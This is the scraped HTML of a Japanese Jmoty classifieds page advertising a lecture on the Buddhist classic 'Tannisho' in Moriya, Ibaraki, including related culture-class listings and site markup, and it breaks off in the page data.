6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-1 cnQaBU">0.0</span></div></div></div></div><div class="sc-49b6db57-0 fOzZVd sc-9cc1dae5-1 dPDIMI"><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">身分証</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">電話番号</span></div><a href="/about/verification" target="_blank" rel="nofollow" class="sc-9cc1dae5-2 fuHIa"><span>認証とは</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></a></div><div class="sc-49b6db57-0 ccBLpq sc-9cc1dae5-3 crGFr">自己紹介文が設定されていません</div><div class="sc-49b6db57-0 cxZUQa"><div class="sc-54aa2c60-0 iVzEFv"></div></div></div></div></div></div><div class="sc-839cbee5-0 kRpvwe"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-0" id="div-gpt-ad-1498040218147-0" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });
            </script>
        </div><div label="div-gpt-ad-1498040218147-1" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-1" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });
            </script>
        </div></div><div class="sc-49b6db57-0 ckSCSP"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">その他(日本文化)の教室・スクールの関連記事</h2><p class="sc-a7f3bb80-0 djDmIn">文化講座～「人生の荒海に漂流する人へ、そばに置き... 茨城 教室・スクール情報を見ている人は、こちらの記事も見ています。</p></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-b63a885f-0 dDmQCN"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/ibaraki/les-jpn/article-1ghah4" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/67ee33aed3a6db0778956722/thumb_m_IMG_3354.jpg"/></div>土浦市の皆様  オンラインでの筆ペン教...</a><div class="sc-a7f3bb80-0 bHgmUL">土浦市</div><div class="sc-a7f3bb80-0 bHgmUL">土浦市の皆様筆ペンでの実用書道です。
“名...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/ibaraki/les-jpn/article-1gfgab" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/67ea904a42c16a86dc12ba09/thumb_m_IMG_3354.jpg"/></div>日立市のみなさま 筆ペンでのzoom実...</a><div class="sc-a7f3bb80-0 bHgmUL">日立市</div><div class="sc-a7f3bb80-0 bHgmUL">日立市のみなさまzoomでの筆ペン実用書道　...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/ibaraki/les-jpn/article-1mikj5" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696ee2d5ed058b640c25116f/thumb_m_____.jpg"/></div>プチ旅行＋俳句＝「吟行」　ハイキング気...</a><div class="sc-a7f3bb80-0 bHgmUL">龍ケ崎市駅</div><div class="sc-a7f3bb80-0 bHgmUL">「吟行」とは、俳句作りの素材を求めて俳句仲間...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/ibaraki/les-jpn/alliance-les_gsc_7102408000050002" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/7102408/thm/0080.jpg"/></div>1級講師認定コース（美保姿きもの学院 ...</a><div class="sc-a7f3bb80-0 bHgmUL">つくば市</div><div class="sc-a7f3bb80-0 bHgmUL">着付けに関わるお仕事をされている方・・またお...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/ibaraki/les-jpn/alliance-les_gsc_7102408000050002" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/7102408/thm/0080.jpg"/></div>1級講師認定コース（美保姿きもの学院 ...</a><div class="sc-a7f3bb80-0 bHgmUL">つくば市</div><div class="sc-a7f3bb80-0 bHgmUL">着付けに関わるお仕事をされている方・・またお...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/ibaraki/les-jpn/alliance-les_gsc_7102408000010002" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/7102408/thm/0080.jpg"/></div>夜間や不定期もOK　着付け初心者の方へ...</a><div class="sc-a7f3bb80-0 bHgmUL">つくば市</div><div class="sc-a7f3bb80-0 bHgmUL">先生を独り占めの完全マンツーマンお稽古が
通...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/ibaraki/les-jpn/alliance-les_gsc_7102408000040002" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/7102408/thm/0080.jpg"/></div>無料体験　初心者の方に！まずは安心・納...</a><div class="sc-a7f3bb80-0 bHgmUL">つくば市</div><div class="sc-a7f3bb80-0 bHgmUL">着付けを習いたい！と考えている方も・・いきな...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/ibaraki/les-jpn/article-q372g" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6684a80d0d51611c93c1fe21/thumb_m_Screen_Shot_2024-06-30_at_18.50.35.jpg"/></div>茶道の裏側と藍染、米麹からの味噌つくり...</a><div class="sc-a7f3bb80-0 bHgmUL">つくばみらい市...</div><div class="sc-a7f3bb80-0 bHgmUL">１、味噌作り！本格派（米麹から作る味噌作り体...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/ibaraki/les-jpn/article-10d09i" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/63f6edccb45559369222c5fd/thumb_m_Screen_Shot_2023-02-23_at_13.37.54.jpg"/></div>茶道体験教室！堅苦しさがないのがポイン...</a><div class="sc-a7f3bb80-0 bHgmUL">常総市</div><div class="sc-a7f3bb80-0 bHgmUL">こちらの体験は

日本の伝統文化の堅苦し...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/ibaraki/les-jpn/alliance-les_gsc_7102408000010002" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/7102408/thm/0080.jpg"/></div>夜間や不定期もOK　着付け初心者の方へ...</a><div class="sc-a7f3bb80-0 bHgmUL">つくば市</div><div class="sc-a7f3bb80-0 bHgmUL">先生を独り占めの完全マンツーマンお稽古が
通...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/ibaraki/les-jpn/article-s65h8" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/61b2d6a6a1477f5e25685dc9/thumb_m_Screen_Shot_2021-12-10_at_13.25.16.jpg"/></div>親子で参加できる茶道体験！子供の時にこ...</a><div class="sc-a7f3bb80-0 bHgmUL">常総市</div><div class="sc-a7f3bb80-0 bHgmUL">茶道というと大人がやるイメージがあり、また習...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/ibaraki/les-jpn/article-1gt73h" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68021c4c1f1d892216033f0b/thumb_m___________2024-08-26_17.50.22.jpg"/></div>水戸市の皆様 筆ペン書道「お名前を10...</a><div class="sc-a7f3bb80-0 bHgmUL">水戸市</div><div class="sc-a7f3bb80-0 bHgmUL">水戸市の皆様zoomでの筆ペン実用書道講座で...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/ibaraki/les-jpn/article-1gsd1u" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68b3d742701cee191513e7c9/thumb_m_photo-output.jpg"/></div>土浦市の皆様zoomで筆ペン実用書道参...</a><div class="sc-a7f3bb80-0 bHgmUL">土浦市</div><div class="sc-a7f3bb80-0 bHgmUL">土浦市の皆様
オンラインのzoom教室とい...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/ibaraki/les-jpn/article-1i08t7" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/684acbd5a6e8993d2194f2fb/thumb_m_IMG_3352.jpg"/></div>つくば市の皆様* 筆ペンで新しい自分の...</a><div class="sc-a7f3bb80-0 bHgmUL">つくば市</div><div class="sc-a7f3bb80-0 bHgmUL">つくば市の皆様🖌✨ 「書を楽しむ時間、始め...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/ibaraki/les-jpn/alliance-les_gsc_7102408000040002" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/7102408/thm/0080.jpg"/></div>無料体験　初心者の方に！まずは安心・納...</a><div class="sc-a7f3bb80-0 bHgmUL">つくば市</div><div class="sc-a7f3bb80-0 bHgmUL">着付けを習いたい！と考えている方も・・いきな...</div></div></div></section></div><div class="sc-2ee9ecb-0 mTPgD"><div label="div-gpt-ad-1498040218147-3" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-3" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });
            </script>
        </div><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-4" label="div-gpt-ad-1498040218147-4" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });
            </script>
        </div></div><div class="sc-49b6db57-0 bxkbGB"></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連キーワード検索</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/les-kw-%E4%BB%8F%E6%95%99">仏教</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/les-kw-%E8%AC%9B%E5%BA%A7">講座</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/les-kw-50%E4%BB%A3">50代</a></li></ul></div></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連の掲示板</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les">教室・スクール情報</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les-jpn">日本文化</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les-jpn/g-1863">その他</a></li></ul></div></div></div><div><div class="sc-49b6db57-0 coybdZ"><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-5" label="div-gpt-ad-1498040218147-5" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="/info/guideline"><img variant="responsive" alt="ジモティーご利用ガイド" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/guideline.png"/></a></div><div class="sc-49b6db57-0 coybdZ"><div label="div-gpt-ad-1498040218147-6" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-6" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="https://jmty.co.jp/jmtylife_top" target="_blank" rel="nofollow noreferrer"><img variant="responsive" alt="インタビュー" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/interviewlink_pc.png"/></a></div><div class="sc-49b6db57-0 coybdZ sc-a232d0ec-3 Sedcr"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-2" id="div-gpt-ad-1498040218147-2" style="width:300px;height:600px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });
          </script>
      </div></div></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 cruAtS"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les">教室・スクール</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-jpn">日本文化</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-jpn/g-1863">その他</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/ibaraki/les-jpn/g-1863">茨城県のその他</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/ibaraki/les-jpn/g-1863/a-137-moriya">守谷市のその他</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>文化講座～「人生の荒海に漂流する人へ、そばに置きたい名著」がなぜ「歎異抄」なのか？」</span></li></ul></div></div></div><div class="sc-49b6db57-0 ccBLpq sc-72be5a9-0 gEcefM"><div label="div-gpt-ad-1614569648782-0" id="div-gpt-ad-1614569648782-0" class="sc-58a230f8-0 sc-72be5a9-1  fyzjKT">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });
            </script>
        </div></div></div></div><div class="sc-49b6db57-0 gMSPqd sc-7db4e0a5-0 jXkWs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 dwypNB"><a href="/about/terms" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用規約</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシーポリシー</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy_statement" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシー・ステートメント</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/kenzen" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">健全化に資する運用方針</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/faq" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">お問い合わせ</span></a></div><div class="sc-49b6db57-0 dwypNB"><a href="https://jmty.co.jp/" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">運営会社</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/site_map/sitemap.html" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">サイトマップ</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/guideline" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">ご利用ガイド</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/keywords" target="" rel=""><span class="sc-a7f3bb80-0 ieoMWS">フリーワードで探す</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/tokushouhou" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">特定商取引法の表示</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/userdata_external_transmission" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用者情報の外部送信について</span></a></div><div class="sc-49b6db57-0 eUChmy"><div class="sc-49b6db57-0 ccBLpq sc-7db4e0a5-2 ianSRj"><span class="sc-a7f3bb80-0 bHgmUL">© 2011-<!-- -->2026<!-- --> Jmty, Inc.</span></div><div class="sc-49b6db57-0 WsGrn"><a href="//x.com/jmty_jp" target="_blank" rel="noopener noreferrer" title="ジモティー公式X" class="sc-7db4e0a5-3 bARtXq"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-bc0f1f8d-0 jBTKAP"><path d="M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z" fill="currentColor"></path></svg></a><a href="//www.facebook.com/jmty.official/" target="_blank" rel="noopener noreferrer" title="ジモティー公式Facebook" class="sc-7db4e0a5-4 jhRiio"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-b42b3c37-0 lgZZBZ"><path d="M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z" fill="currentColor"></path></svg></a></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"__N_SSP":true,"pageProps":{"title":"文化講座～「人生の荒海に漂流する人へ、そばに置きたい名著」がなぜ「歎異抄」なのか？」 (歎異抄に学ぶ会 茨城) 守谷のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー","description":"【ジモティー】岩波文庫で117万部以上発行され、ベストテンに上がる古典文学の名著『歎異抄』、昨年映画化され、主役を務めた石坂浩二氏が『歎異抄』について、イ… (歎異抄に学ぶ会 茨城) 守谷のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー","keyword":"守谷,その他,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー","layout":"pc","isNoIndex":false,"isShowAreaSelect":true,"prefecture":{"id":8,"name":"茨城","name_en":"ibaraki","name_with_suffix":"茨城県"},"headerCategoryGroup":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"headerCategory":{"id":57,"name":"日本文化","name_en":"jpn"},"ogImage":"https://cdn.jmty.jp/articles/images/5e4911749eaaa8307f16047e/slide_1581841422684.jpg","isShowBanner":false,"canonical":"https://jmty.jp/ibaraki/les-jpn/article-h0z7x","bannerParams":{"type":"detail","articleTitle":"文化講座～「人生の荒海に漂流する人へ、そばに置きたい名著」がなぜ「歎異抄」なのか？」","articleKey":"5e4911ac374c202631c085fd","articleCategoryGroupId":3},"articleResults":{"article":{"id":"5e4911ac374c202631c085fd","key":"h0z7x","title":"文化講座～「人生の荒海に漂流する人へ、そばに置きたい名著」がなぜ「歎異抄」なのか？」","text":"岩波文庫で117万部以上発行され、ベストテンに上がる古典文学の名著『歎異抄』、\r\n昨年映画化され、主役を務めた石坂浩二氏が『歎異抄』について、インタビューを受けた時のコメントが掲載されています。\r\n（朝日新聞 